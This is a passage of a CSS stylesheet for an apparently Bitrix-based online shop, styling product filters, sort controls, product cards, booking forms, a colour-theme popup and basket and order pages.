  align-items: center;
}
.new_filter_bl .bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block i.bx-ft-sub, .filter_bl .bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block i.bx-ft-sub {
  display: none;
}
.new_filter_bl .bx-filter.bx-blue .bx-filter-section, .filter_bl .bx-filter.bx-blue .bx-filter-section {
  background: #fff;
  border-radius: 10px;
  padding: 0 0 0 0;
}
.new_filter_bl .bx-filter .bx-filter-title, .filter_bl .bx-filter .bx-filter-title {
  font-size: 24px;
  font-weight: bold;
  text-align: center;
  margin-bottom: 0;
  padding: 13px 10px;
  border-bottom: 1px solid #e8e8e8;
}
.new_filter_bl .bx-filter .row, .filter_bl .bx-filter .row {
  margin: 0 0 0 0;
  padding: 0 0 0 0;
}
.new_filter_bl .bx-filter .bx-filter-parameters-box, .filter_bl .bx-filter .bx-filter-parameters-box {
  padding: 15px 20px;
  border-bottom: 1px solid #e8e8e8;
}
.new_filter_bl .bx-filter .bx-filter-parameters-box-title, .filter_bl .bx-filter .bx-filter-parameters-box-title {
  font-size: 14px;
  margin-bottom: 0px;
  padding-bottom: 0;
}
.new_filter_bl .bx-filter .bx-filter-block, .filter_bl .bx-filter .bx-filter-block {
  margin-top: 10px;
}
.new_filter_bl .bx-filter .bx-filter-input-container input, .filter_bl .bx-filter .bx-filter-input-container input {
  height: 38px;
  border: 1px solid #ddd;
}
.new_filter_bl .bx-filter .bx-filter-param-label, .filter_bl .bx-filter .bx-filter-param-label {
  padding-left: 30px;
}
.new_filter_bl .bx-filter .bx-filter-param-label .jq-radio, .filter_bl .bx-filter .bx-filter-param-label .jq-radio, .new_filter_bl .bx-filter .bx-filter-param-label .jq-checkbox, .filter_bl .bx-filter .bx-filter-param-label .jq-checkbox {
  position: absolute;
  left: 0;
  top: 1px;
}
.new_filter_bl .bx-filter .bx-filter-param-label .jq-radio.checked, .filter_bl .bx-filter .bx-filter-param-label .jq-radio.checked {
  background: #89b140;
  border-color: #89b140;
}
.new_filter_bl .col-xs-1, .filter_bl .col-xs-1, .new_filter_bl .col-sm-1, .filter_bl .col-sm-1, .new_filter_bl .col-md-1, .filter_bl .col-md-1, .new_filter_bl .col-lg-1, .filter_bl .col-lg-1, .new_filter_bl .col-xs-2, .filter_bl .col-xs-2, .new_filter_bl .col-sm-2, .filter_bl .col-sm-2, .new_filter_bl .col-md-2, .filter_bl .col-md-2, .new_filter_bl .col-lg-2, .filter_bl .col-lg-2, .new_filter_bl .col-xs-3, .filter_bl .col-xs-3, .new_filter_bl .col-sm-3, .filter_bl .col-sm-3, .new_filter_bl .col-md-3, .filter_bl .col-md-3, .new_filter_bl .col-lg-3, .filter_bl .col-lg-3, .new_filter_bl .col-xs-4, .filter_bl .col-xs-4, .new_filter_bl .col-sm-4, .filter_bl .col-sm-4, .new_filter_bl .col-md-4, .filter_bl .col-md-4, .new_filter_bl .col-lg-4, .filter_bl .col-lg-4, .new_filter_bl .col-xs-5, .filter_bl .col-xs-5, .new_filter_bl .col-sm-5, .filter_bl .col-sm-5, .new_filter_bl .col-md-5, .filter_bl .col-md-5, .new_filter_bl .col-lg-5, .filter_bl .col-lg-5, .new_filter_bl .col-xs-6, .filter_bl .col-xs-6, .new_filter_bl .col-sm-6, .filter_bl .col-sm-6, .new_filter_bl .col-md-6, .filter_bl .col-md-6, .new_filter_bl .col-lg-6, .filter_bl .col-lg-6, .new_filter_bl .col-xs-7, .filter_bl .col-xs-7, .new_filter_bl .col-sm-7, .filter_bl .col-sm-7, .new_filter_bl .col-md-7, .filter_bl .col-md-7, .new_filter_bl .col-lg-7, .filter_bl .col-lg-7, .new_filter_bl .col-xs-8, .filter_bl .col-xs-8, .new_filter_bl .col-sm-8, .filter_bl .col-sm-8, .new_filter_bl .col-md-8, .filter_bl .col-md-8, .new_filter_bl .col-lg-8, .filter_bl .col-lg-8, .new_filter_bl .col-xs-9, .filter_bl .col-xs-9, .new_filter_bl .col-sm-9, .filter_bl .col-sm-9, .new_filter_bl .col-md-9, .filter_bl .col-md-9, .new_filter_bl .col-lg-9, .filter_bl .col-lg-9, .new_filter_bl .col-xs-10, .filter_bl .col-xs-10, .new_filter_bl .col-sm-10, .filter_bl .col-sm-10, .new_filter_bl .col-md-10, .filter_bl .col-md-10, .new_filter_bl .col-lg-10, .filter_bl .col-lg-10, .new_filter_bl .col-xs-11, .filter_bl .col-xs-11, .new_filter_bl .col-sm-11, .filter_bl .col-sm-11, .new_filter_bl .col-md-11, .filter_bl .col-md-11, .new_filter_bl .col-lg-11, .filter_bl .col-lg-11, .new_filter_bl .col-xs-12, .filter_bl .col-xs-12, .new_filter_bl .col-sm-12, .filter_bl .col-sm-12, .new_filter_bl .col-md-12, .filter_bl .col-md-12, .new_filter_bl .col-lg-12, .filter_bl .col-lg-12 {
  padding: 0 0 0 0;
}
.new_filter_bl .radio + .radio, .filter_bl .radio + .radio, .new_filter_bl .checkbox + .checkbox, .filter_bl .checkbox + .checkbox {
  margin-top: 0;
}
.new_filter_bl .radio, .filter_bl .radio, .new_filter_bl .checkbox, .filter_bl .checkbox {
  margin-bottom: 10px;
}
.new_filter_bl .bx-filter-param-btn-block > .jq-radio, .filter_bl .bx-filter-param-btn-block > .jq-radio, .new_filter_bl .bx-filter-param-btn-block > .jq-checkbox, .filter_bl .bx-filter-param-btn-block > .jq-checkbox {
  opacity: 0;
  z-index: -100;
  position: absolute;
  left: 0;
  top: 0;
}
.new_filter_bl .bx-filter-param-btn-block > .jq-radio + label, .filter_bl .bx-filter-param-btn-block > .jq-radio + label, .new_filter_bl .bx-filter-param-btn-block > .jq-checkbox + label, .filter_bl .bx-filter-param-btn-block > .jq-checkbox + label {
  padding-left: 0;
  margin-bottom: 10px;
}
.new_filter_bl .bx-filter .bx-filter-param-btn, .filter_bl .bx-filter .bx-filter-param-btn {
  margin-right: 10px;
  padding: 0 0 0 0;
  border-bottom: 1px solid #e8e8e8;
}
.new_filter_bl .bx-filter .bx-filter-param-btn:hover, .filter_bl .bx-filter .bx-filter-param-btn:hover, .new_filter_bl .bx-filter .bx-filter-param-btn:focus, .filter_bl .bx-filter .bx-filter-param-btn:focus {
  border-color: #89b140;
}
.new_filter_bl .bx-filter-select-popup .bx-filter-btn-color-icon, .filter_bl .bx-filter-select-popup .bx-filter-btn-color-icon, .new_filter_bl .bx-filter .bx-filter-btn-color-icon, .filter_bl .bx-filter .bx-filter-btn-color-icon {
  width: 100%;
  height: 100%;
  box-shadow: none;
  background-position: center;
}
.new_filter_bl .bx-filter.bx-blue .bx-filter-param-label.bx-active .bx-filter-param-btn, .filter_bl .bx-filter.bx-blue .bx-filter-param-label.bx-active .bx-filter-param-btn, .new_filter_bl .bx-filter.bx-blue .bx-filter-param-btn:hover, .filter_bl .bx-filter.bx-blue .bx-filter-param-btn:hover, .new_filter_bl .bx-filter.bx-blue .bx-filter-param-btn:active, .filter_bl .bx-filter.bx-blue .bx-filter-param-btn:active, .new_filter_bl .bx-filter.bx-blue .bx-filter-param-btn:focus, .filter_bl .bx-filter.bx-blue .bx-filter-param-btn:focus {
  border: 1px solid #89b140;
}
.new_filter_bl .bx-filter.bx-blue .btn-themes, .filter_bl .bx-filter.bx-blue .btn-themes {
  background-color: #89b140;
  border-color: #89b140;
  color: #fff;
  width: 48%;
  margin-right: 4%;
  border-radius: 6px;
  height: 36px;
  font-size: 16px;
  display: inline;
}
.new_filter_bl .bx-filter.bx-blue .btn-themes:focus, .filter_bl .bx-filter.bx-blue .btn-themes:focus, .new_filter_bl .bx-filter.bx-blue .btn-themes:hover, .filter_bl .bx-filter.bx-blue .btn-themes:hover {
  background: #fff;
  color: #89b140;
}
.new_filter_bl .bx-filter.bx-blue .btn-link, .filter_bl .bx-filter.bx-blue .btn-link {
  background-color: #fff;
  border-color: #ccc;
  color: #000;
  width: 48%;
  height: 36px;
  border-radius: 6px;
  font-size: 16px;
  display: inline;
}
.new_filter_bl .bx-filter.bx-blue .btn-link:focus, .filter_bl .bx-filter.bx-blue .btn-link:focus, .new_filter_bl .bx-filter.bx-blue .btn-link:hover, .filter_bl .bx-filter.bx-blue .btn-link:hover {
  background: #fff;
  color: #89b140;
  border-color: #89b140;
  text-decoration: none;
}
.new_filter_bl .bx-filter-button-box .bx-filter-parameters-box-container, .filter_bl .bx-filter-button-box .bx-filter-parameters-box-container {
  padding: 10px 20px 20px;
  font-size: 0;
}
.new_filter_bl .bx-filter .bx-ui-slider-part, .filter_bl .bx-filter .bx-ui-slider-part {
  background: none;
}
.new_filter_bl .bx-filter .bx-ui-slider-part.p2, .filter_bl .bx-filter .bx-ui-slider-part.p2, .new_filter_bl .bx-filter .bx-ui-slider-part.p3, .filter_bl .bx-filter .bx-ui-slider-part.p3, .new_filter_bl .bx-filter .bx-ui-slider-part.p4, .filter_bl .bx-filter .bx-ui-slider-part.p4 {
  display: none;
}
.new_filter_bl .col-xs-offset-1, .filter_bl .col-xs-offset-1 {
  margin-left: 0;
}
.new_filter_bl .col-xs-10, .filter_bl .col-xs-10 {
  width: 100%;
}
.new_filter_bl .bx-filter.bx-blue .bx-ui-slider-pricebar-vd, .filter_bl .bx-filter.bx-blue .bx-ui-slider-pricebar-vd {
  background: #ddd;
  transition: all 0s ease;
}
.new_filter_bl .bx-filter.bx-blue .bx-ui-slider-pricebar-vn, .filter_bl .bx-filter.bx-blue .bx-ui-slider-pricebar-vn {
  background: #ddd;
  transition: all 0s ease;
}
.new_filter_bl .bx-filter.bx-blue .bx-ui-slider-pricebar-v, .filter_bl .bx-filter.bx-blue .bx-ui-slider-pricebar-v {
  background: #89b140;
  transition: all 0s ease;
}
.new_filter_bl .bx-filter .bx-ui-slider-range, .filter_bl .bx-filter .bx-ui-slider-range {
  z-index: 150;
  transition: all 0s ease;
}
.new_filter_bl .bx-filter.bx-blue .bx-ui-slider-handle.left, .filter_bl .bx-filter.bx-blue .bx-ui-slider-handle.left, .new_filter_bl .bx-filter.bx-blue .bx-ui-slider-handle.right, .filter_bl .bx-filter.bx-blue .bx-ui-slider-handle.right {
  background: #fff;
  transition: all 0s ease;
}
.new_filter_bl .bx-filter.bx-blue .bx-ui-slider-handle.right, .filter_bl .bx-filter.bx-blue .bx-ui-slider-handle.right {
  margin-right: -8px;
  margin-left: 0;
  transition: all 0s ease;
}
.new_filter_bl .bx-filter .bx-ui-slider-handle, .filter_bl .bx-filter .bx-ui-slider-handle {
  top: 50%;
  margin-top: -8px;
  width: 16px;
  height: 16px;
  margin-left: -8px;
  background: #fff;
  border: 2px solid #89b140;
  border-radius: 50%;
  background-image: none;
  transition: all 0s ease;
}
.new_filter_bl .bx-filter .bx-ui-slider-track-container, .filter_bl .bx-filter .bx-ui-slider-track-container {
  padding-top: 35px;
  padding-bottom: 10px;
  transition: all 0s ease;
}
.new_filter_bl .bx-filter .bx-ui-slider-part span, .filter_bl .bx-filter .bx-ui-slider-part span {
  left: 0;
  margin-left: 0;
  text-align: left;
  font-size: 12px;
  color: #808080;
  top: -20px;
}
.new_filter_bl .bx-filter .bx-ui-slider-part.p5 span, .filter_bl .bx-filter .bx-ui-slider-part.p5 span {
  left: auto;
  right: 0;
  text-align: right;
}
.new_filter_bl .bx-filter .bx-filter-input-container input, .filter_bl .bx-filter .bx-filter-input-container input {
  color: #808080;
  padding: 0 10px;
  font-size: 14px;
  border-radius: 4px;
}
.new_filter_bl .bx-filter .bx-filter-input-container input:focus, .filter_bl .bx-filter .bx-filter-input-container input:focus {
  border-color: #89b140;
}
.new_filter_bl .bx-filter .bx-filter-parameters-box-container-block.bx-left, .filter_bl .bx-filter .bx-filter-parameters-box-container-block.bx-left {
  padding-right: 15px;
  position: relative;
}
.new_filter_bl .bx-filter .bx-filter-parameters-box-container-block.bx-left:before, .filter_bl .bx-filter .bx-filter-parameters-box-container-block.bx-left:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -1px;
  width: 18px;
  height: 1px;
  background: #ddd;
  right: -10px;
}
.new_filter_bl .bx-filter .bx-filter-parameters-box-container-block.bx-right, .filter_bl .bx-filter .bx-filter-parameters-box-container-block.bx-right {
  padding-left: 15px;
}
.new_filter_bl .bx-filter .bx-ui-slider-track, .filter_bl .bx-filter .bx-ui-slider-track {
  height: 4px;
  border-radius: 2px;
}
.new_filter_bl .bx-filter .bx-filter-popup-result, .filter_bl .bx-filter .bx-filter-popup-result {
  margin-left: 0;
  background: #89b140;
  color: #fff;
  font-size: 12px;
  min-height: 48px;
  align-items: center;
  width: 210px;
  padding: 10px 20px;
  border: none;
  line-height: 1;
  justify-content: space-between;
}
.new_filter_bl .bx-filter .bx-filter-popup-result br, .filter_bl .bx-filter .bx-filter-popup-result br {
  display: none;
}
.new_filter_bl .bx-filter .bx-filter-popup-result a, .filter_bl .bx-filter .bx-filter-popup-result a {
  width: 82px;
  display: inline-block;
  vertical-align: middle;
  background: #fff;
  color: #89b140;
  text-decoration: none;
  padding: 8px 5px;
  text-align: center;
  border: 1px solid #fff;
  font-size: 14px;
  border-radius: 2px;
}
.new_filter_bl .bx-filter .bx-filter-popup-result a:hover, .filter_bl .bx-filter .bx-filter-popup-result a:hover {
  background: #89b140;
  color: #fff;
  text-decoration: none;
}
.new_filter_bl .bx-filter .bx-filter-popup-result.right, .filter_bl .bx-filter .bx-filter-popup-result.right {
  left: 100%;
}
.new_filter_bl .disabled, .filter_bl .disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.sort_block {
  display: flex;
  margin-bottom: 30px;
  font-size: 16px;
  line-height: 1;
}
.sort_block .js_sort_b {
  margin-right: 20px;
}
.sort_block a {
  text-decoration: none;
  margin-right: 10px;
  padding-right: 20px;
  position: relative;
  color: #000;
}
.sort_block a:hover {
  color: #89b140;
}
.sort_block a.active {
  color: #89b140;
}
.sort_block a.active:before {
  content: "\f175";
  display: inline-block;
  font: normal normal normal 12px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 10px;
  font-size: 11px;
  top: 0;
  line-height: 18px;
}
.sort_block a.top:before {
  content: "\f176";
  line-height: 16px;
}
.new_filter_page_bg {
  padding: 1px 0 100px;
}
.new_filter_page {
  background: #fff;
  margin-top: -30px;
  border-radius: 4px;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
  padding: 30px 30px;
  font-size: 14px;
  line-height: 1.6;
}
.new_filter_page .number_bl {
  margin-top: 10px;
}
.new_filter_bl {
  margin-bottom: 20px;
}
.new_filter_bl .new_filter_top_tit {
  display: none;
}
.new_filter_bl .bx-filter-parameters-box {
  position: relative;
}
.new_filter_bl .bx-filter-parameters-box-title {
  background: #f5f5f5;
  border-right: 1px solid #dcdcdc;
  position: relative;
  padding: 5px 30px 5px 20px;
  display: flex;
  height: 44px;
  align-items: center;
  justify-content: start;
  font-size: 16px;
  color: #666;
  cursor: pointer;
}
.new_filter_bl .bx-filter .bx-filter-parameters-box {
  padding: 0 0 0 0;
  border: none;
}
.new_filter_bl .flex_row {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
}
.new_filter_bl .flex_row .bx-filter-block {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  background: #fff;
  z-index: 15;
  padding: 20px 20px 10px;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
  margin-top: 0;
}
.new_filter_bl .bx-filter-button-box {
  max-width: 830px;
}
.new_filter_bl .bx-filter-button-box .bx-filter-parameters-box-container {
  padding: 0 0 0 0;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
  min-height: 50px;
  margin-top: 20px;
}
.new_filter_bl .bx-filter.bx-blue .btn-link, .new_filter_bl .bx-filter.bx-blue .btn-themes {
  width: 24%;
  margin-right: 2%;
}
.new_filter_bl .bx-filter .bx-filter-popup-result {
  z-index: 10;
  bottom: auto;
  top: -60px;
  right: 0;
  margin: 0px 0 0 0;
  vertical-align: middle;
  position: absolute;
  left: auto;
}
.new_filter_el {
  width: 20%;
  position: relative;
}
.new_filter_el:first-child .new_filter_bt {
  border-radius: 6px 0 0 6px;
}
.new_filter_el:nth-child(5n) .new_filter_bt {
  border-radius: 0 6px 6px 0;
  border-right: none;
}
.new_filter_bt {
  background: #f5f5f5;
  border-right: 1px solid #dcdcdc;
  position: relative;
  padding: 5px 30px 5px 20px;
  display: flex;
  height: 44px;
  align-items: center;
  justify-content: start;
  font-size: 16px;
  color: #666;
  cursor: pointer;
}
.new_filter_bt:before {
  content: '';
  display: block;
  position: absolute;
  right: 18px;
  top: 50%;
  margin-top: -2px;
  width: 0;
  height: 0;
  border-top: 3px solid #666;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
}
.new_filter_bt.open {
  color: #89b140;
}
.new_filter_bt.open:before {
  border-top-color: #89b140;
}
.new_filter_cont {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  background: #fff;
  z-index: 150;
  padding: 20px 20px 10px;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
}
.filt_checkbox label {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 10px;
  cursor: pointer;
}
.filt_checkbox label .jq-radio, .filt_checkbox label .jq-checkbox {
  position: absolute;
  left: 0;
  top: 1px;
}
.filt_checkbox label .jq-radio.checked {
  background: #89b140;
  border-color: #89b140;
}
.logo_svg {
  fill: #89b140;
  fill-rule: evenodd;
}
.multicolor_popup {
  position: fixed;
  left: -240px;
  top: 200px;
  z-index: 200;
  transition: all 0.5s ease;
}
.multicolor_popup.open {
  left: 0;
}
.multicolor_cont {
  background: #fff;
  font-size: 16px;
  color: #000;
  width: 240px;
}
.multicolor_cont a {
  text-decoration: none;
}
.multicolor_razd {
  padding: 20px 20px;
  border-bottom: 1px solid #e8e8e8;
}
.multicolor_razd:last-child {
  border-bottom: none;
}
.multicolor_tit {
  margin-bottom: 15px;
}
.multicolor_list {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.multicolor_el {
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  border: 1px solid #e8e8e8;
  margin: 0 10px 10px 0;
  text-decoration: none;
}
.multicolor_el:nth-child(5n) {
  margin-right: 0;
}
.multicolor_el.active {
  border: 2px solid #89b140;
}
.multicolor_el:hover {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
}
.multicolor_el > i {
  display: block;
  width: 18px;
  height: 18px;
  border-radius: 50%;
}
.multicolor_add_bt_bl {
  position: absolute;
  top: 0;
  right: 0px;
  width: 0;
  height: 0;
  transform: rotate(-90deg);
}
.multicolor_add_bt {
  color: #fff;
  display: block;
  width: 250px;
  height: 60px;
  font-size: 20px;
  line-height: 20px;
  position: absolute;
  top: 0;
  right: 0px;
  text-decoration: none;
  background: #89b140;
  border: 1px solid #89b140;
  padding: 17px 10px 17px 20px;
  border-radius: 0 0 6px 6px;
  /* border-top:none; */
}
.multicolor_add_bt .fa {
  transform: rotate(90deg);
  margin-left: 20px;
  font-size: 24px;
  width: 24px;
  height: 24px;
  line-height: 20px;
}
.multicolor_add_bt:focus, .multicolor_add_bt:active, .multicolor_add_bt:hover {
  background: #fff;
  color: #89b140;
  text-decoration: none;
}
.multicolor_bt {
  width: 28px;
  height: 28px;
  border: 1px solid #e8e8e8;
  margin: 0 10px 10px 0;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  text-decoration: none;
}
.multicolor_bt .fa {
  width: 18px;
  height: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #a2a2a2;
  color: #fff;
  font-size: 10px;
}
.multicolor_bt:hover {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
}
.cont_info_txt a {
  display: block;
  margin-bottom: 5px;
}
.cont_info_txt a:last-child {
  margin-bottom: 0;
}
.proj_form_tel a {
  display: block;
}
.search_page_bl .search_page_flex {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.search_page_bl .search_page_flex .color_bt {
  width: 25%;
  font-size: 18px;
}
.search_page_bl .search_page_flex input[type="text"] {
  width: 70%;
  border-radius: 0px;
  background: transparent;
  position: relative;
  z-index: 10;
  border: none;
  border-bottom: 1px solid #dadada;
  font-size: 16px;
  font-family: proxima_nova;
  color: #000;
}
.search_filter_bl {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 30px;
}
.search_filter_bl .search-filter-field.select {
  width: 100%;
  padding: 0 20px;
}
.head_gray_menu_bl {
  background: #f5f5f5;
}
.head_gray_menu_bl ul {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 30px;
  font-size: 13px;
  color: #808080;
}
.head_gray_menu_bl ul li {
  margin-left: 20px;
}
.head_gray_menu_bl ul a {
  color: #808080;
  text-decoration: none;
}
.head_gray_menu_bl ul a.active, .head_gray_menu_bl ul a:hover {
  color: #89b140;
}
.new_filter_page .bx-filter {
  font-family: inherit;
}
.baza_prod_list {
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  flex-wrap: wrap;
  margin-bottom: 50px;
}
.baza_prod_el {
  width: 49%;
  margin: 0 2% 30px 0;
  border-radius: 6px;
  border: 1px solid #e8e8e8;
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  line-height: 1.2;
  font-size: 14px;
}
.baza_prod_el:nth-child(2n) {
  margin-right: 0;
}
.baza_prod_ic {
  width: 50%;
  border-radius: 6px 0 0 6px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.baza_prod_cont {
  width: 50%;
  border-radius: 0 6px 0 0 6px;
  padding: 15px 20px 20px 15px;
}
.baza_prod_tit {
  margin-bottom: 10px;
  font-weight: bold;
  font-size: 18px;
}
.baza_prod_tit a {
  color: #000;
  text-decoration: none;
}
.baza_prod_tit a:hover {
  color: #89b140;
  text-decoration: none;
}
.baza_prod_price {
  padding-bottom: 10px;
}
.baza_prod_price_new {
  margin-bottom: 5px;
}
.baza_prod_price_new .fa-money {
  color: #89b140;
  font-size: 18px;
  margin-right: 5px;
}
.baza_prod_price_new .fa-rub {
  font-size: 14px;
  font-weight: bold;
  margin-right: 5px;
}
.baza_prod_price_new b {
  font-size: 18px;
}
.baza_prod_price_old {
  margin-bottom: 5px;
  color: #999;
}
.baza_prod_price_old span {
  font-weight: 300;
  font-size: 16px;
  text-decoration: line-through;
}
.baza_prod_price_old .fa-rub {
  font-size: 12px;
  font-weight: bold;
}
.baza_prod_txt {
  line-height: 1.4;
  margin-bottom: 15px;
}
.baza_prod_bt {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.baza_prod_bt .bord_bt, .baza_prod_bt .color_bt {
  font-size: 16px;
  padding: 8px 10px;
  width: 47%;
}
.baza_det_page_cont .det_slider_el {
  height: 320px;
}
.baza_det_page_cont .det_info_bl {
  padding-top: 70px;
}
.baza_det_page_cont .det_gall_stat_bl {
  padding-bottom: 30px;
}
.baza_det_page_cont .produce_el_tit {
  height: 70px;
}
.baza_det_page_cont .produce_el_buy {
  padding-top: 10px;
}
.baza_det_price {
  padding: 35px 0;
  font-size: 16px;
}
.baza_det_price .baza_prod_price_new {
  line-height: 1;
}
.baza_det_price .baza_prod_price_new .fa-money {
  font-size: 24px;
}
.baza_det_price .baza_prod_price_new b {
  font-size: 30px;
}
.baza_det_price .baza_prod_price_new .fa-rub {
  font-size: 24px;
}
.baza_det_price .baza_prod_price_old span {
  font-size: 18px;
}
.baza_det_price .baza_prod_price_old .fa-rub {
  font-size: 14px;
}
.baza_det_bt {
  max-width: 430px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.baza_det_bt .bord_bt, .baza_det_bt .color_bt {
  font-size: 18px;
  padding: 12px 10px;
  width: 47%;
}
.baza_det_opt_list {
  padding: 12px 40px 1px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
  border: 1px solid #e8e8e8;
  border-top: none;
  background: #f2f2f2;
  font-size: 14px;
  line-height: 1;
}
.baza_det_opt_el {
  position: relative;
  padding: 10px 0 10px 35px;
  margin-bottom: 11px;
  margin-right: 35px;
}
.baza_det_opt_el i {
  position: absolute;
  height: 34px;
  line-height: 30px;
  width: 30px;
  left: 0;
  top: 50%;
  margin-top: -17px;
}
.baza_det_opt_el i img {
  max-height: 100%;
  max-width: 100%;
  vertical-align: middle;
}
.produce_el .baza_prod_price {
  text-align: center;
  line-height: 1;
  min-height: 55px;
}
.baza_uslugi_list .baza_prod_el {
  width: 100%;
  margin-right: 0;
  margin-bottom: 0;
  padding: 30px 0;
  border: none;
  border-bottom: 1px solid #e8e8e8;
  border-radius: 0 0 0 0;
}
.baza_uslugi_list .baza_prod_el:first-child {
  padding-top: 0;
}
.baza_uslugi_list .baza_prod_ic {
  width: 40%;
  border-radius: 6px 6px;
  margin-right: 4%;
}
.baza_uslugi_list .baza_prod_cont {
  width: 56%;
  padding: 0 0 0 0;
}
.baza_uslugi_list .baza_prod_price {
  min-height: 55px;
  line-height: 1;
  padding-bottom: 15px;
}
.baza_uslugi_list .baza_prod_bt {
  max-width: 320px;
}
#bronirovanie {
  width: 690px;
}
.popup_form_el .fa {
  font-size: 16px;
  color: #e8e8e8;
  position: absolute;
  right: 0;
  bottom: 5px;
}
.reserv_form {
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.reserv_form .popup_form_el {
  width: 48%;
  margin-right: 4%;
}
.reserv_form .popup_form_el:nth-child(2n) {
  margin-right: 0;
}
.reserv_form .popup_form_el.textarea {
  width: 100%;
  margin-right: 0;
}
.popup_form_check {
  position: relative;
  padding-left: 30px;
  margin-bottom: 10px;
}
.popup_form_check .jq-checkbox, .popup_form_check .jq-radio {
  position: absolute;
  left: 0;
  top: 3px;
}
.popup_form_check_tit {
  margin-bottom: 10px;
}
.min_podraz_list {
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.min_podraz_el {
  width: 31%;
  margin-right: 3.5%;
  margin-bottom: 30px;
}
.min_podraz_el:nth-child(3n) {
  margin-right: 0;
}
.min_podraz_el a {
  color: #fff;
  text-decoration: none;
  overflow: hidden;
  display: block;
  position: relative;
  border: 1px solid #e8e8e8;
  border-radius: 4px;
}
.min_podraz_el a:hover {
  color: #fff;
}
.min_podraz_el a:hover .min_podraz_ic {
  transform: scale(1.1, 1.1);
}
.min_podraz_ic {
  display: block;
  height: 250px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  transform: scale(1, 1);
  transition: all 0.5s ease;
}
.min_podraz_tit {
  display: block;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
  position: absolute;
  background: #89b140;
  padding: 5px 10px;
  border-radius: 4px;
  left: 5px;
  bottom: 5px;
  line-height: 1.2;
}
.index_slider_bl {
  position: relative;
  z-index: 1;
}
.sale-order-list-button, .sale-order-detail-payment-options-methods-button-element, .sale-order-detail-payment-options-methods-button-element-new-window, .sale-order-detail-about-order-inner-container-repeat-button {
  color: #fff;
}
#bx-soa-order .bx-blue .btn.btn-default, div.bx-blue .btn.btn-default, .sale-order-detail-general-head, .sale-order-list-button, .sale-order-detail-payment-options-methods-button-element, .sale-order-detail-payment-options-methods-button-element-new-window, .sale-order-detail-about-order-inner-container-repeat-button, .sale-order-list-title-container {
  background-color: #89b140;
}
#bx-soa-order .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container, div.bx-blue .btn.btn-default, .sale-order-detail-general, .sale-order-detail-show-link, .sale-order-detail-hide-link, .sale-order-detail-payment-options-methods-info-change-link, .sale-order-detail-about-order-inner-container-name-read-less, .sale-order-detail-about-order-inner-container-name-read-more, .sale-order-list-cancel-payment {
  border-color: #89b140;
}
section table.sale_order_full_table, section .basket-items-list-container table {
  background: none;
}
section table.sale_order_full_table tr:nth-child(2n) td, section .basket-items-list-container table tr:nth-child(2n) td {
  background: none;
}
#bx-soa-order .bx-blue .btn.btn-default {
  text-decoration: none;
}
#bx-soa-order .bx-soa-section.bx-selected, #bx-soa-order .bx-blue .btn.btn-default, #bx-soa-order .bx-soa-section.bx-selected {
  border-color: #89b140;
}
#bx-soa-order a:active, #bx-soa-order a:hover, #bx-soa-order a:focus, .basket-items-list-wrapper a:hover, .basket-items-list-wrapper a:focus {
  color: #89b140;
}
.basket-coupon-section .form-control, .basket-items-list-wrapper .form-control {
  box-shadow: none;
}
.basket-coupon-section .form-control:focus, .basket-coupon-section .form-control:active, .bx-blue .basket-item-amount-filed:hover, .bx-blue .basket-item-amount-filed:focus, .basket-items-list-wrapper .form-control:active, .basket-items-list-wrapper .form-control:focus {
  box-shadow: none;
  border-color: #89b140;
}
a:active, a:focus {
  color: inherit;
}
#bx-soa-order.bx-blue .btn {
  text-decoration: none;
}
#basket-root.bx-blue .btn.btn-default:active, #basket-root.bx-blue .btn.btn-default:focus, #basket-root.bx-blue .btn.btn-default:hover, #bx-soa-order.bx-blue .btn.btn-default:active, #bx-soa-order.bx-blue .btn.btn-default:focus, #bx-soa-order.bx-blue .btn.btn-default:hover {
  background: #fff;
  border: 1px solid #89b140;
  color: #89b140;
}
ul.bx-soa-pp-list li:before {
  display: none;
}
.basket-item-price-difference, .basket-coupon-block-total-price-difference {
  background: none;
  color: #89b140;
}
.basket-item-amount-filed-block input[type="text"] {
  border: none;
}
.det_color_bl {
  margin-bottom: 15px;
}
.det_color_tit {
  font-size: 14px;
  color: #999;
  line-height: 1;
  margin-bottom: 7px;
}
.det_size_list, .det_color_list {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
  padding-bottom: 1px;
  font-size: 0;
}
.det_color_el {
